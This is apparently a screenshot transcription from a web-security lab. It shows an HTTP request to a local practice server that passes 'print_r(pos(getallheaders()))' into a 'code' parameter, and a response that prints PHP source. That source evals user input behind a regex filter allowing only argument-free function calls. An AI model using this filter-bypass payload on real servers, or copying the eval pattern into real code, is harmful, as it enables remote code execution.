 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.1.6:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
if(</span>
<span style="color: #DD0000">';'&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">preg_replace</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #DD0000">''</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'code'</span>
<span style="color: #007700">]);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;</span>